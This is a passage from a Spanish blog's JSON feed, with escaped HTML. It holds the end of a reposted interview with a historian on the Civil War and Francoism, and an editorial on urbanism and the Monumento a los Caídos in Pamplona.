data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n derrota y la victoria dependieron prácticamente de la ayuda \ninternacional. El bando sublevado se pudo quedar aislado en Marruecos \ntras el\u0026nbsp;\u003C\/span\u003Efracaso del golpe de Estado, ya que\u0026nbsp;la Marina republicana dominaba el estrecho de Gibraltar\u003Cspan\u003E. Sin embargo, la aviación de Adolf Hitler y Benito Mussolini transportó a las tropas rebeldes\u003C\/span\u003E\na la península\u0026nbsp;\u003Cspan\u003Ey reforzó la sublevación extraordinariamente, y así\n durante toda la guerra. O sea, la derrota de la Segunda República fue \nsobre todo la derrota de una democracia a nivel internacional\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n tanto, las potencias fascistas de Italia y Alemania lograron el triunfo\n militar del ejército de Franco. No obstante, es cierto que, \ninternamente, la Segunda República se encontró en inferioridad militar y\n con divisiones internas. Además, al carecer de ayuda y de triunfos \nmilitares, el pesimismo desencadenó una pugna por ver cómo solventar lo \nque ya se barruntaba desde 1938 como un callejón sin salida\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué supuso la victoria del bando fascista? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil supuso el desmoronamiento de la economía y, lo más grave, \nla derrota humana de media España, la muerte, la cárcel y exilio de unos\n 500.000 ciudadanos. Además del desmoche científico, académico y \ncultural, así como la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edepuración de los cuerpos funcionariales y de los profesores\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n de tal forma que España entró en un periodo negro que se sumó a la \nhambruna en la que vivía diariamente la mayoría de la población, que \nprovocó casi 200.000 muertes directas e indirectas\", calcula Juan \nSisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué la guerra, el exilio y la dictadura provocaron un trauma?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Hablamos del mayor trauma que ha vivido la España contemporánea, porque antes nunca hubo el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/maestro-republicano-secuestro-transatlantico-hundir-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eafán de borrar literalmente a la izquierda de la faz del territorio español\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n Hasta tal punto que, en la década de los cuarenta, era tan enemigo el \nliberal como el republicano, el socialista, el marxista o el anarquista.\n El franquismo se propuso anular y declarar como antiespañoles a la \nmitad del país\", recuerda el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo se prolongó cuarenta años?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n la historia existe el azar o la casualidad, por lo que hay que tener \npresentes los factores internacionales. La ONU consideró la dictadura \ncomo un Estado fascista y negó su ingreso en Naciones Unidas, pero \nFranco tuvo la suerte de que durante la Guerra Fría las potencias \noccidentales luchaban contra el comunismo, de modo que encontraron en \nEspaña un aliado inesperado desde el punto de vista social y \nestratégico\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n otra parte, la oposición no podía luchar con las armas contra una \ndictadura militar y, tras el fracaso del intento de derrocar a Franco \nmediante la invasión a través del Valle de Arán, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/leyenda-hermanos-quero-guerrilla-urbana-pesadilla-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Edescartó la táctica de la violencia\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\n En 1956, el PCE aboga por una política de reconciliación nacional, \ndonde los hijos de los vencedores y de los vencidos luchen por \nconquistar una España democrática donde convivan todos por igual. Con \nesa nueva estrategia, se trataba de avanzar, convencer y poner fin a la \ndictadura por métodos pacíficos\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo afectó a la economía la política autárquica de Franco? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n guerra civil y el régimen franquista provocaron veinte años de profundo\n retroceso económico entre 1936 y 1956. Ese pozo provocó que Franco se \nviera forzado a arrinconar la autarquía y se acogiese a la ayuda \ninternacional, lo que volvió a salvar a la dictadura, que salió de la \nbancarrota tras adherirse a la OCDE, al FMI y al Banco Mundial. Con los \nplanes de desarrollo, los créditos, las inversiones y la apertura a la \nemigración y el turismo, el país entró en los cauces del crecimiento \ncapitalista internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Por qué España fue un país diferente a las democracias europeas?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n el franquismo. Además de la guerra civil, la excepcionalidad española \nestá marcada por una dictadura de los vencedores, que trataron siempre \nde excluir a la mitad de la población que había sido vencida\", insiste \nel catedrático emérito de Historia Contemporánea en la Universidad de \nCastilla-La Mancha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Qué cambios sociales acarreó el desarrollismo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n los años sesenta, las dinámicas de desarrollo capitalista generaron \ngrietas en la dictadura. Surge el movimiento obrero y el sindicato CCOO,\n la columna vertebral de la oposición al franquismo, a la que entre \notros se suman los estudiantes que han accedido al bachillerato y a la \nuniversidad, las asociaciones de vecinos y la propia Iglesia, que se \ndesgaja del franquismo en 1971 al tiempo que \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/espana-habria-rey-iglesia-pagaria-impuestos-hubiese-contado-verdadera-historia.html\"\u003E\u003Cu\u003E\u003Cspan\u003Eel obispo Tarancón se convierte en un ogro para la ultraderecha\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Esos\n cambios socioeconómicos y culturales obligan al propio régimen a abrir \npoco a poco algunos resquicios y respiraderos de libertad, que son los \nque van a dar al traste finalmente con el régimen. A la dictadura la \ndesborda la sociedad, que con su afán por mejorar los niveles de \nbienestar rompe también el corsé político del franquismo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué implicó la migración del campo a la ciudad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n migración de casi seis millones de personas implica quizás el mayor \nvuelco demográfico y social en la historia de España, que dejó de ser \nuna sociedad agraria. El campo se mecaniza e, infelizmente, nace la \nEspaña vacía. Sin embargo, al mismo tiempo se crea una sociedad urbana, \nconsecuencia no prevista por la acción, ya que surgen nuevas exigencias \nen los barrios de las ciudades: educativas, culturales, políticas, \netcétera. Es decir, los emigrantes rurales que trabajan en la industria y\n los servicios se integran en las huelgas y reivindicaciones obreras y \nvecinales\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Cómo fue la represión al final de la dictadura?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Aunque\n la represión fue una constante durante toda dictadura, con el paso el \ntiempo se reserva la pena de muerte para casos excepcionales, como el \nfusilamiento del comunista Julián Grimau en 1963 —\u003C\/span\u003Eque empeoró la imagen del régimen, pues su\u003Cspan\u003E\u0026nbsp;condena\n había desencadenado una enorme presión internacional para que fuese \nindultado— y la ejecución de tres militantes del FRAP y dos de ETA en \n1975\", explica el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n ello, con la idea de entrar en la Comunidad Económica Europea —que se \nhabía convertido en una obsesión del franquismo—, se abolió la \njurisdicción militar para los delitos políticos y se creó el Tribunal de\n Orden Público, que condenó a 2.389 personas, sobre todo a obreros y \nuniversitarios. Es decir, se aplica una represión con apariencia de \nlegalidad, pensando en la imagen de la dictadura ante la opinión europea\n e internacional\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el franquismo murió en la cama?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\"\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/franco-era-tonto-murio-cama-otros-grandes-mitos-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003EFranco murió en la cama, pero la dictadura murió en la calle\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n dijo Nicolás Sartorius. Ahora bien, si no hay una fuerza militar que le\n haga frente, las manifestaciones no derrocan un régimen dictatorial, \nporque este no tiene empacho en recurrir a la violencia y a la \njurisdicción militar, como sucedió en 1975, y responder con el \nfusilamiento. En definitiva, Franco murió en la cama porque nadie [en la\n sociedad española] quería perder la vida gratuitamente\", concluye \u003C\/span\u003E\u003Cspan\u003EJuan Sisinio\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/culturas\/libros\/estudiamos-guerra-civil-franquismo-colegio-esto-deberian-habernos-ensenado.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6286538072941191491\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6286538072941191491?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6286538072941191491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/por-que-no-estudiamos-la-guerra-civil.html","title":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s72-c\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6946344886217425338"},"published":{"$t":"2025-09-26T09:00:00.026+02:00"},"updated":{"$t":"2025-09-26T09:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":"La ciudad fascista que viene "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHKDFYS6EzlNB8m9l2nz8lW-Bu1zfVCtoSJLvWVFVqNXuxqOjXzQZgeeqtHzCi8FoqSobg-FEKSb6qh1J2gRgcH-JYNO2A-rhuSHqgXSfz3BAtDs9Lee3Y5Mu0LIIE-u2zWYnAwGjOUIQrPvqvNtuc2xQxbaCgNUVr-QICNIo5DGR5d47CQOKX2R0zseh\/s1920\/La%20ciudad%20fascista%20que%20viene.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHKDFYS6EzlNB8m9l2nz8lW-Bu1zfVCtoSJLvWVFVqNXuxqOjXzQZgeeqtHzCi8FoqSobg-FEKSb6qh1J2gRgcH-JYNO2A-rhuSHqgXSfz3BAtDs9Lee3Y5Mu0LIIE-u2zWYnAwGjOUIQrPvqvNtuc2xQxbaCgNUVr-QICNIo5DGR5d47CQOKX2R0zseh\/s320\/La%20ciudad%20fascista%20que%20viene.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa ciudad fascista que viene \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EHordago El Salto\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EHan pasado diez años desde la victoria electoral que llevó a los \npartidos del Cambio a la Diputación de Navarra, tiempo más que \nsuficiente para que la izquierda institucional hubiera encontrado una \nsolución para la mole que preside la ciudad.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E¿Qué papel tiene el urbanismo en el actual ascenso de las derechas radicales? Pamplona como ejemplo: por un lado, tenemos \u003Ca href=\"https:\/\/www.elsaltodiario.com\/navarra\/del-monumento-infame-pedagogia-antifascista\"\u003Eel Monumento a Los Caídos\u003C\/a\u003E, un celacanto arquitectónico, vestigio inalterado de la Guerra Civil y cuya estética amenazadora irradia, de forma menguante, una mezcla de violencia golpista e insolencia kitsch. A no mucho tardar, la inmensa mayoría del vecindario lo verá como un adefesio políticamente inerme. Y sabrá entre poco y nada de su genealogía.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ciudad liberal, \nconstruida a partir de 1982 y que ha completado, por el momento, la \nmalla urbana, es harina de otro costal. Han sido cuatro décadas largas \nde transformación profunda: barrios impersonales, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/vivienda\/once-grupos-empresariales-acaparan-dos-cada-diez-viviendas-alquiladas-navarra\" target=\"_blank\"\u003Evivienda como objeto de inversión\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/euskal-herria\/todo-lo-coche-devora\" target=\"_blank\"\u003Esupremacía del coche\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/navarra\/separados-iguales-desigualdad-escolar-navarra\" target=\"_blank\"\u003Esegregación funcional\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/comercio\/hirietako-dendak-ez-auzokoak\" target=\"_blank\"\u003Edestrucción del pequeño comercio\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/urbanismo\/gure-hirien-eraiste-neurtuaz\" target=\"_blank\"\u003Eoperaciones inmobiliarias especulativas\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/iritzia\/kolpe-urbanistikoa-berriz-gurean\" target=\"_blank\"\u003Eturistificación\u003C\/a\u003E...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\n ciudad a la medida de las clases medias blancas, hegemonizada por \nfamilias nucleares burguesas, filiaciones patrioticas diversas y el \ncognitariado; un lugar sometido a la lógica del fetichismo de la \nmercancia, donde se impone de forma sistemática una apología apabullante\n del consumo individualista que invisibiliza las relaciones de \nproducción y reproducción que sostienen el ecosistema urbano.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas\n incipientes dinámicas de ghetto en vivienda y educación son bombas de \nrelojería para cualquier alternativa emancipadora a la ola reaccionaria \nque se nos viene encima\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, la ciudad liberal es la \nplataforma de lanzamiento para la ciudad funcional de cara a la fase de \nacumulación capitalista del siglo XXI. El capital nos anuncia escasez y \nnecesitará para su gestión una ciudad racista y cruel, con \u003Ca href=\"https:\/\/www.elsaltodiario.com\/euskal-herria\/no-matan-rios-mares-montanas-matan-politicas-migratorias\" target=\"_blank\"\u003Efronteras internas duras\u003C\/a\u003E, controles permanentes, chivos expiatorios y \u003Ca href=\"https:\/\/www.elsaltodiario.com\/editorial\/peste-euskal-herria\" target=\"_blank\"\u003Emayores niveles de explotación\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas bases se están sentando sólidamente: la inmigración ya está \u003Ca href=\"https:\/\/www.elsaltodiario.com\/editorial\/ikastolas-y-escuelas-segregadoras\" target=\"_blank\"\u003Earrinconada en los colegios públicos\u003C\/a\u003E\n y en las zonas de los barrios populares con peores alternativas \nhabitacionales. Las incipientes dinámicas de ghetto en vivienda y \u003Ca href=\"https:\/\/www.elsaltodiario.com\/educacion-privada\/educacion-pnv-eh-bildu-blindar-escuelas-privadas-segregadoras\" target=\"_blank\"\u003Eeducación\u003C\/a\u003E son bombas de relojería para cualquier alternativa emancipadora a \u003Ca href=\"https:\/\/www.elsaltodiario.com\/racismo\/olatu-erreakzionario-arrazista-euskal-herrira-iritsi-da\" target=\"_blank\"\u003Ela ola reaccionaria que se nos viene encima\u003C\/a\u003E. Llevamos años avisando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, ¿\u003Ca href=\"https:\/\/www.elsaltodiario.com\/navarra\/transformacion-caidos-es-una-oportunidad-explicar-origen-movimimientos-neofascistas\" target=\"_blank\"\u003Equé hacer con el Monumento a los Caídos?\u003C\/a\u003E\n Han pasado diez años desde la victoria electoral que llevó a los \npartidos del Cambio a la Diputación de Navarra, tiempo más que \nsuficiente para que la izquierda institucional hubiera encontrado una \nsolución para la mole que preside la ciudad. Las principales razones por\n las que esto no ha ocurrido son tres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa primera es que la \nizquierda ha renunciado al esfuerzo teórico e intelectual, dedicándose a\n intentar ganar batallas con la mirada puesta en el pasado urbanístico \nen vez de esforzándose en pensar cómo construir una ciudad emancipadora.\n Sirva de ejemplo el barrio Lezkairu, el enésimo bodrio planeado por \ntécnicos mediocres y rancios.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa izquierda no ha tenido \nimaginación política para transformar el edificio de Los Caídos en un \nmemorial contra la guerra y el fascismo\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa segunda es que\n la izquierda no ha tenido imaginación política para transformar el \nedificio en un memorial contra la guerra y el fascismo: una propuesta \nquizás dolorosa e incomoda pero que advertiría sobre las consecuencias \nde la forma más terrible de dominación burguesa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY la tercera es \nque los sectores favorables al derribo, en instituciones y colectivos de\n la memoria histórica, han mostrado una mansedumbre política sonrojante \nrespecto a las fuerzas vivas y los poderes fácticos de la ciudad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n esta izquierda perezosa, poco imaginativa y pusilánime, la ola \nreaccionaria que se nos viene encima, con su estajanovismo delirante y \naudaz, le va a dar de hostias hasta en el cielo de la boca.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_42828\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/navarra\/del-monumento-infame-pedagogia-antifascista\" target=\"\" title=\"Leer: Del Monumento infame y pedagogía antifascista\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Caidos Hordago - 2\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 200w,\n    \/uploads\/fotos\/h400\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 400w,\n    \/uploads\/fotos\/h600\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 600w,\n    \/uploads\/fotos\/h800\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 800w,\n    \/uploads\/fotos\/h1000\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 1000w,\n    \/uploads\/fotos\/h1500\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 1500w,\n    \/uploads\/fotos\/h2000\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/7ca95b0e\/Exterior2%20copia.jpg?v=63919801818%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/editorial\/ciudad-fascista-viene#\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 